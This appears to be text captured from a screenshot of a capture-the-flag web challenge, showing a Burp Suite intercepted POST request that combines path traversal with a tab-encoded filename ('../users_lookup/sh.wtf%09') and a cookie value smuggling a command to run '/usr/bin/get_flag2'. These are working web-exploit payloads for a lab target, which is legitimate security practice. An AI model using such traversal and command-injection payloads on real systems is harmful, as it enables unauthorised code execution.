 111.198.29.45:46688/post.wtf?po
111.198.29.45:46688/reply.w
111.198.29.45:46688/reply.wtf?post=../users_lookup/sh.wtf%09
u r logged in, s0 gib reply
dewfed
Submit
68
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to http://111.198.29.45:46688
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:46688
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:46688/reply.wtf?post=../users_lookup/sh.
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: keep-alive
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=nL4bEtMCUvmphDo7MbaToBL6M6b28QJR40MEQ41d4vmddX9BiqDGAI7CW8/PnCVW
Upgrade-Insecure-Requests: 1
text=dewfed&submit=
? < + >